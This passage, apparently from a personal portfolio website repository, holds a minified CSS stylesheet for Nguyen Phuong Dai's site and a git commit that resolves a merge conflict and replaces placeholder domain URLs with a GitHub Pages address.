.form-status.is-success{color:var(--success)} .form-status.is-error{color:#ff9aa9} .site-footer{border-top:1px solid var(--line);margin-top:80px;padding:34px 0;position:relative;z-index:1} .footer-inner{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:14px} .footer-text{color:var(--muted);font-size:13px;margin:0} .footer-social{display:flex;gap:6px} .footer-social a{display:inline-flex;align-items:center;justify-content:center;width:38px;height:38px;border-radius:10px;color:var(--muted);text-decoration:none;transition:color var(--dur-fast),background-color var(--dur-fast),transform var(--dur) var(--ease)} .footer-social a:hover{color:var(--cyan);background:rgba(94,231,216,.08);transform:translateY(-2px)} .back-to-top{position:fixed;right:20px;bottom:20px;z-index:40;width:46px;height:46px;border-radius:14px;display:grid;place-items:center;color:#fff;background:var(--grad-btn);background-size:200% 100%;box-shadow:var(--shadow-btn);opacity:0;visibility:hidden;transform:translateY(16px) scale(.9);transition:opacity var(--dur) var(--ease),transform var(--dur) var(--ease),visibility 0s linear var(--dur),background-position .6s var(--ease)} .back-to-top.is-visible{opacity:1;visibility:visible;transform:none;transition-delay:0s} .back-to-top:hover{background-position:100% 50%;transform:translateY(-3px);color:#fff} .back-to-top .ico{width:20px;height:20px} .section-lazy{content-visibility:auto;contain-intrinsic-size:auto 760px} .site-footer{content-visibility:auto;contain-intrinsic-size:auto 110px} @media (max-width:991.98px){.avatar-initials{width:170px;height:170px;font-size:44px} } @media (max-width:767.98px){.panel,.stats-bar{-webkit-backdrop-filter:none;backdrop-filter:none;background:var(--bg-panel)} .section-heading{font-size:24px} .quote-band{padding:28px 20px;margin-top:48px} .footer-inner{justify-content:center;text-align:center} } @media (max-width:575.98px){.panel{padding:22px 18px} .back-to-top{right:14px;bottom:14px} .btn-submit{width:100%} } @media (prefers-reduced-motion:reduce){.js .skill-fill,.js .section-heading::after,.js .timeline::before{transform:none !important} .js .tl-item,.split-inner{opacity:1 !important;translate:none !important} .js .tl-item .tl-dot{scale:1 !important} .glow-orb,.avatar-ring,.avatar-ring::before,.avatar-orbit,.avatar-glow,.status-dot::after,.cursor{animation:none !important} .panel:hover,.social-circle:hover,.btn-primary-glow:hover,.btn-outline-ghost:hover{transform:none !important} .ripple{display:none} }
---- assets/css/style.css ----
/* Protected stylesheet - Nguyen Phuong Dai */.panel{-webkit-backdrop-filter:blur(var(--glass-blur)) saturate(120%);backdrop-filter:blur(var(--glass-blur)) saturate(120%);box-shadow:var(--shadow-card);transition:transform var(--dur) var(--ease),box-shadow var(--dur) var(--ease),border-color var(--dur)} .js .panel.reveal{transition:var(--reveal-tr),transform var(--dur) var(--ease),box-shadow var(--dur) var(--ease),border-color var(--dur)} .panel::before{content:"";position:absolute;inset:-1px;border-radius:inherit;padding:1px;background:linear-gradient(135deg,rgba(139,107,255,.95),rgba(79,172,254,.55) 45%,rgba(94,231,216,.9));-webkit-mask:linear-gradient(#000 0 0) content-box,linear-gradient(#000 0 0);-webkit-mask-composite:xor;mask-composite:exclude;opacity:0;transition:opacity var(--dur) var(--ease);pointer-events:none} @media (hover:hover) and (pointer:fine){.panel:hover{transform:translateY(-6px);box-shadow:var(--shadow-glow);border-color:transparent} .panel:hover::before{opacity:1} } .stats-bar{-webkit-backdrop-filter:blur(var(--glass-blur));backdrop-filter:blur(var(--glass-blur))} .stat-icon{box-shadow:0 8px 18px -8px rgba(0,0,0,.6)} .panel-head{display:flex;align-items:center;justify-content:space-between;margin-bottom:20px} .panel-title{display:flex;align-items:center;gap:10px;font-size:16.5px;font-weight:600;margin:0;color:var(--text)} .panel-title i{color:var(--violet)} .panel-link{color:var(--blue);font-size:13px;text-decoration:none;font-weight:600} .panel-link:hover{color:var(--cyan)} .skill-row{margin-bottom:16px} .skill-row:last-child{margin-bottom:0} .skill-top{display:flex;align-items:center;gap:10px;margin-bottom:8px} .skill-icon{width:26px;text-align:center;color:var(--cyan);font-size:15px} .skill-name{flex:1;font-size:14px;font-weight:500} .skill-pct{font-family:var(--font-mono);font-size:12.5px;color:var(--muted);font-variant-numeric:tabular-nums;min-width:4ch;text-align:right} .skill-track{height:6px;background:#1b2136;border-radius:99px;overflow:hidden} .skill-fill{height:100%;width:var(--w,0%);border-radius:99px;background:var(--grad-line);box-shadow:0 0 12px rgba(94,231,216,.35);transform-origin:left center;transition:transform 1.3s var(--ease) var(--d,0ms)} .js .skill-fill{transform:scaleX(0)} .js .skill-row.is-animated .skill-fill,.reveal-fallback .skill-fill{transform:scaleX(1)} .about-text{color:var(--muted);font-size:14.5px;line-height:1.8;margin-bottom:20px} .about-text b{color:var(--text);font-weight:600} .info-row{display:flex;align-items:flex-start;gap:12px;margin-bottom:14px;font-size:14px} .info-row i{width:20px;color:var(--violet);margin-top:2px} .info-row span{color:var(--muted)} .info-row a{color:var(--text);text-decoration:none;font-weight:500;word-break:break-word;transition:color var(--dur-fast)} .info-row a:hover{color:var(--cyan)} .btn-more{position:relative;overflow:hidden;isolation:isolate;width:100%;background:rgba(139,107,255,.1);border:1px solid rgba(139,107,255,.35);color:var(--lavender);padding:11px;border-radius:10px;font-size:13.5px;font-weight:600;display:flex;align-items:center;justify-content:center;gap:8px;text-decoration:none;transition:background-color var(--dur),color var(--dur),border-color var(--dur)} .btn-more:hover{background:rgba(139,107,255,.2);border-color:rgba(139,107,255,.6);color:#fff} .project-card{display:flex;gap:14px;margin-bottom:20px} .project-card:last-child{margin-bottom:0} .project-thumb{width:76px;height:76px;border-radius:12px;flex:none;background:linear-gradient(135deg,#1b2138,#0d1120);border:1px solid var(--line);display:flex;align-items:center;justify-content:center;font-size:22px;color:var(--cyan);transition:transform var(--dur) var(--ease),box-shadow var(--dur),border-color var(--dur)} .project-card:hover .project-thumb{transform:rotate(-4deg) scale(1.05);border-color:rgba(94,231,216,.4);box-shadow:0 0 22px -4px rgba(94,231,216,.45)} .project-name{font-size:14.5px;font-weight:600;margin-bottom:4px} .project-desc{font-size:12.5px;color:var(--muted);line-height:1.55;margin-bottom:8px} .project-actions a{display:inline-flex;align-items:center;gap:8px;font-size:12.5px;color:var(--cyan);text-decoration:none;font-weight:600;padding:4px 0} .project-actions a:hover{color:#a3fcff} .tag{display:inline-block;font-size:11px;font-family:var(--font-mono);font-weight:500;padding:3px 9px;border-radius:6px;margin-right:6px;margin-bottom:4px} .tag-lg{font-size:13px;padding:7px 14px;margin:0;transition:transform var(--dur) var(--ease)} .tag-lg:hover{transform:translateY(-2px)} .tag-php{background:rgba(139,107,255,.15);color:var(--lavender)} .tag-sql{background:rgba(79,172,254,.15);color:#7fc6ff} .tag-bs{background:rgba(94,231,216,.15);color:var(--cyan)} .tag-jq{background:rgba(255,154,158,.15);color:#ffb3b6} .quote-band{border:1px solid var(--line);border-radius:var(--radius-lg);padding:36px 30px;text-align:center;background:linear-gradient(135deg,rgba(139,107,255,.08),rgba(79,172,254,.05));margin:70px 0 0} .quote-band .fa-quote-left,.quote-band .fa-quote-right{color:var(--violet);font-size:22px;opacity:.7} .quote-text{font-size:18px;font-weight:500;margin:8px 0;color:var(--text)} .quote-text p{margin:0} .quote-text .hl{color:var(--cyan);font-weight:600} section{scroll-margin-top:calc(var(--nav-h)+16px)} .section-label{font-family:var(--font-mono);font-size:12.5px;color:var(--cyan);letter-spacing:1.5px;text-transform:uppercase;margin-bottom:8px;display:block} .section-heading{position:relative;font-size:28px;font-weight:700;margin-bottom:36px;padding-bottom:14px} .section-intro{color:var(--muted);font-size:15px;line-height:1.75;max-width:780px;margin:-18px 0 32px} .section-intro strong{color:var(--text);font-weight:600} .moment-card{display:flex;flex-direction:column;padding:18px} .moment-figure{margin:0;display:flex;flex-direction:column;height:100%} .moment-media{position:relative;display:block;border-radius:13px;overflow:hidden;aspect-ratio:16 / 10;background:#0b0f1c;border:1px solid var(--line);margin-bottom:16px;text-decoration:none} .moment-media picture,.moment-media img{display:block;width:100%;height:100%} .moment-media img{object-fit:cover;object-position:center;transition:transform .65s var(--ease),filter .4s var(--ease)} .moment-img-top{object-position:center 22% !important} .moment-img-top-left{object-position:left top !important} .moment-card:hover .moment-media img{transform:scale(1.06)} .moment-badge{position:absolute;top:12px;left:12px;z-index:2;display:inline-flex;align-items:center;gap:6px;padding:5px 11px;border-radius:var(--radius-pill);background:rgba(7,9,18,.84);border:1px solid rgba(139,107,255,.45);-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px);color:var(--cyan);font-family:var(--font-mono);font-size:11.5px;font-weight:500} .moment-zoom{position:absolute;right:12px;bottom:12px;z-index:2;width:34px;height:34px;border-radius:10px;display:grid;place-items:center;background:rgba(7,9,18,.82);border:1px solid var(--line);color:var(--text);font-size:13px;opacity:0;transform:translateY(6px);transition:opacity var(--dur) var(--ease),transform var(--dur) var(--ease),border-color var(--dur)} .moment-card:hover .moment-zoom,.moment-media:focus-visible .moment-zoom{opacity:1;transform:none;border-color:var(--cyan);color:var(--cyan)} .moment-body{display:flex;flex-direction:column;flex:1;padding:2px 4px 4px} .moment-title{font-size:16px;font-weight:600;color:var(--text);margin:0 0 8px;line-height:1.35} .moment-desc{font-size:13.5px;color:var(--muted);line-height:1.7;margin:0 0 14px;flex:1} .moment-desc strong{color:var(--text);font-weight:600} .moment-meta{display:flex;flex-wrap:wrap;gap:6px;margin-top:auto} .lightbox{position:fixed;inset:0;z-index:90;display:grid;place-items:center;padding:24px;background:rgba(5,7,14,.88);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;transition:opacity .22s var(--ease)} .lightbox.is-open{opacity:1} .lightbox-inner{position:relative;max-width:min(960px,94vw);max-height:88vh;background:var(--bg-panel);border:1px solid var(--line);border-radius:16px;padding:14px;box-shadow:0 30px 70px rgba(0,0,0,.85);text-align:center} .lightbox-inner img{display:block;max-width:100%;max-height:74vh;width:auto;height:auto;margin:0 auto;border-radius:10px} .lightbox-cap{color:var(--text);font-size:14px;margin:12px 6px 2px;line-height:1.5} .lightbox-close{position:absolute;top:-14px;right:-14px;width:38px;height:38px;border-radius:50%;border:1px solid var(--line);background:var(--bg-panel-hi);color:var(--text);display:grid;place-items:center;font-size:18px;line-height:1;box-shadow:0 8px 20px rgba(0,0,0,.6)} .lightbox-close:hover{border-color:var(--cyan);color:var(--cyan)} .section-heading::after{content:"";position:absolute;left:0;bottom:0;width:72px;height:3px;border-radius:3px;background:var(--grad-line);transform-origin:left center;transition:transform .9s var(--ease) .35s} .js .section-heading::after{transform:scaleX(0)} .js .section-heading.is-visible::after,.reveal-fallback .section-heading::after{transform:scaleX(1)} .split-word{display:inline-block;overflow:hidden;vertical-align:top;padding-top:.18em;margin-top:-.18em} .split-inner{display:inline-block;translate:0 110%;transition:translate .8s var(--ease) calc(var(--i,0) * 90ms)} .is-visible .split-inner,.reveal-fallback .split-inner{translate:none} .timeline{position:relative;padding-left:26px} .timeline::before{content:"";position:absolute;left:6px;top:4px;bottom:4px;width:2px;background:linear-gradient(var(--violet),var(--blue),var(--cyan));transform-origin:top center;transition:transform 1.4s var(--ease) .1s} .js .timeline::before{transform:scaleY(0)} .js .timeline.is-visible::before,.reveal-fallback .timeline::before{transform:scaleY(1)} .tl-item{position:relative;padding-bottom:26px} .tl-item:last-child{padding-bottom:0} .js .tl-item{opacity:0;translate:-16px 0;transition:opacity .6s var(--ease) calc(var(--i,0) * 220ms+300ms),translate .6s var(--ease) calc(var(--i,0) * 220ms+300ms)} .js .timeline.is-visible .tl-item,.reveal-fallback .tl-item{opacity:1;translate:none} .tl-dot{position:absolute;left:-26px;top:2px;width:14px;height:14px;border-radius:50%;background:var(--bg-void);border:2px solid var(--violet);box-shadow:0 0 0 4px rgba(139,107,255,.12),0 0 12px rgba(139,107,255,.5);transition:scale .5s cubic-bezier(.34,1.56,.64,1) calc(var(--i,0) * 220ms+300ms)} .js .tl-item .tl-dot{scale:0} .js .timeline.is-visible .tl-dot,.reveal-fallback .tl-dot{scale:1} .tl-item:first-child .tl-dot{border-color:var(--cyan);box-shadow:0 0 0 4px rgba(94,231,216,.12),0 0 14px rgba(94,231,216,.6)} .tl-time{font-family:var(--font-mono);font-size:12px;color:var(--muted);margin-bottom:3px} .tl-title{font-size:14.5px;font-weight:600;margin-bottom:4px} .tl-desc{font-size:13px;color:var(--muted);line-height:1.6;margin:0} .btn-primary-glow,.btn-cv{background-position:0% 50%;transition:background-position .6s var(--ease),transform var(--dur) var(--ease),box-shadow var(--dur) var(--ease)} .btn-primary-glow:hover,.btn-cv:hover{background-position:100% 50%;transform:translateY(-2px);box-shadow:var(--shadow-btn);color:#fff} .btn-outline-ghost{transition:border-color var(--dur),color var(--dur),transform var(--dur) var(--ease),background-color var(--dur)} .btn-outline-ghost:hover{border-color:var(--violet);color:var(--lavender);background:rgba(139,107,255,.08);transform:translateY(-2px)} .btn-primary-glow:active,.btn-outline-ghost:active,.btn-cv:active{transform:translateY(0) scale(.98)} .btn-arrow,.btn-icon-down{transition:transform var(--dur) var(--ease)} a:hover>.btn-arrow,button:hover .btn-arrow{transform:translateX(4px)} a:hover>.btn-icon-down{transform:translateY(2px)} .ripple{position:absolute;z-index:-1;border-radius:50%;pointer-events:none;background:rgba(255,255,255,.35);transform:scale(0);animation:ripple .65s var(--ease) forwards} .btn-outline-ghost .ripple,.btn-more .ripple{background:rgba(139,107,255,.35)} @keyframes ripple{to{transform:scale(1);opacity:0} } .social-circle{transition:transform var(--dur) var(--ease),box-shadow var(--dur) var(--ease)} @media (hover:hover){.social-circle:hover{transform:translateY(-3px) scale(1.12) rotate(-8deg);box-shadow:0 0 0 4px rgba(var(--glow),.18),0 8px 24px rgba(var(--glow),.55);color:#fff} } .social-circle:focus-visible{box-shadow:0 0 0 4px rgba(var(--glow),.35)} .field{position:relative} .field-input{display:block;width:100%;min-height:56px;padding:24px 14px 8px;border:1px solid transparent;border-radius:var(--radius);background:linear-gradient(var(--bg-input),var(--bg-input)) padding-box,linear-gradient(var(--line),var(--line)) border-box;color:var(--text);font-size:15px;line-height:1.5;outline:none;transition:box-shadow var(--dur) var(--ease);-webkit-appearance:none;appearance:none} textarea.field-input{min-height:132px;resize:vertical;padding-top:28px} .field-input:hover{background:linear-gradient(var(--bg-input),var(--bg-input)) padding-box,linear-gradient(#323a56,#323a56) border-box} .field-input:focus{background:linear-gradient(var(--bg-input),var(--bg-input)) padding-box,linear-gradient(120deg,var(--violet),var(--blue),var(--cyan)) border-box;box-shadow:0 0 0 4px rgba(124,92,255,.18)} .field-label{position:absolute;left:15px;top:17px;color:var(--muted);font-size:15px;line-height:1.4;pointer-events:none;transform-origin:left top;transition:transform var(--dur) var(--ease),color var(--dur)} .field-input:focus+.field-label,.field-input:not(:placeholder-shown)+.field-label{transform:translateY(-10px) scale(.78);color:var(--lavender)} .field-input:-webkit-autofill{-webkit-text-fill-color:var(--text);-webkit-box-shadow:0 0 0 1000px var(--bg-input) inset;caret-color:var(--text)} .field.is-invalid .field-input{background:linear-gradient(var(--bg-input),var(--bg-input)) padding-box,linear-gradient(#ff6b81,#ff6b81) border-box} .field.is-invalid .field-label{color:#ff9aa9} .form-actions{display:flex;align-items:center;flex-wrap:wrap;gap:14px} .btn-submit{display:inline-grid;place-items:center;min-width:180px} .btn-submit:disabled{cursor:default} .btn-state{grid-area:1 / 1;display:inline-flex;align-items:center;gap:10px;transition:opacity .25s var(--ease),transform .35s var(--ease)} .btn-state-loading,.btn-state-success{opacity:0;transform:translateY(12px)} .btn-submit.is-loading .btn-state-idle,.btn-submit.is-success .btn-state-idle{opacity:0;transform:translateY(-12px)} .btn-submit.is-loading .btn-state-loading{opacity:1;transform:none} .btn-submit.is-success .btn-state-success{opacity:1;transform:none} .btn-submit.is-success{background:linear-gradient(110deg,#15803d,#0f766e)} .spinner{width:16px;height:16px;border-radius:50%;border:2px solid rgba(255,255,255,.35);border-top-color:#fff;animation:spin .7s linear infinite} .form-status{margin:0;font-size:13.5px;color:var(--muted);min-height:1.4em} .form-status.is-success{color:var(--success)} .form-status.is-error{color:#ff9aa9} .site-footer{border-top:1px solid var(--line);margin-top:80px;padding:34px 0;position:relative;z-index:1} .footer-inner{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:14px} .footer-text{color:var(--muted);font-size:13px;margin:0} .footer-social{display:flex;gap:6px} .footer-social a{display:inline-flex;align-items:center;justify-content:center;width:38px;height:38px;border-radius:10px;color:var(--muted);text-decoration:none;transition:color var(--dur-fast),background-color var(--dur-fast),transform var(--dur) var(--ease)} .footer-social a:hover{color:var(--cyan);background:rgba(94,231,216,.08);transform:translateY(-2px)} .back-to-top{position:fixed;right:20px;bottom:20px;z-index:40;width:46px;height:46px;border-radius:14px;display:grid;place-items:center;color:#fff;background:var(--grad-btn);background-size:200% 100%;box-shadow:var(--shadow-btn);opacity:0;visibility:hidden;transform:translateY(16px) scale(.9);transition:opacity var(--dur) var(--ease),transform var(--dur) var(--ease),visibility 0s linear var(--dur),background-position .6s var(--ease)} .back-to-top.is-visible{opacity:1;visibility:visible;transform:none;transition-delay:0s} .back-to-top:hover{background-position:100% 50%;transform:translateY(-3px);color:#fff} .back-to-top .ico{width:20px;height:20px} .section-lazy{content-visibility:auto;contain-intrinsic-size:auto 760px} .site-footer{content-visibility:auto;contain-intrinsic-size:auto 110px} @media (max-width:991.98px){.avatar-initials{width:170px;height:170px;font-size:44px} } @media (max-width:767.98px){.panel,.stats-bar{-webkit-backdrop-filter:none;backdrop-filter:none;background:var(--bg-panel)} .section-heading{font-size:24px} .quote-band{padding:28px 20px;margin-top:48px} .footer-inner{justify-content:center;text-align:center} } @media (max-width:575.98px){.panel{padding:22px 18px} .back-to-top{right:14px;bottom:14px} .btn-submit{width:100%} } @media (prefers-reduced-motion:reduce){.js .skill-fill,.js .section-heading::after,.js .timeline::before{transform:none !important} .js .tl-item,.split-inner{opacity:1 !important;translate:none !important} .js .tl-item .tl-dot{scale:1 !important} .glow-orb,.avatar-ring,.avatar-ring::before,.avatar-orbit,.avatar-glow,.status-dot::after,.cursor{animation:none !important} .panel:hover,.social-circle:hover,.btn-primary-glow:hover,.btn-outline-ghost:hover{transform:none !important} .ripple{display:none} }


==== commit 446ed2bd: "Fix merge conflict and update protected build" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,3 @@
-<<<<<<< HEAD
 <!DOCTYPE html><html lang="vi" dir="ltr" oncontextmenu="return false"><head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
@@ -16,18 +15,18 @@
   <meta name="format-detection" content="telephone=no">
 
   
-  <link rel="canonical" href="https://your-domain.com/">
-  <link rel="alternate" hreflang="vi" href="https://your-domain.com/">
-  <link rel="alternate" hreflang="x-default" href="https://your-domain.com/">
+  <link rel="canonical" href="https://daiitd.github.io/DaiNguyen/">
+  <link rel="alternate" hreflang="vi" href="https://daiitd.github.io/DaiNguyen/">
+  <link rel="alternate" hreflang="x-default" href="https://daiitd.github.io/DaiNguyen/">
 
   
   <meta property="og:type" content="profile">
-  <meta property="og:url" content="https://your-domain.com/">
+  <meta property="og:url" content="https://daiitd.github.io/DaiNguyen/">
   <meta property="og:site_name" content="Nguyễn Phương Đại – Portfolio">
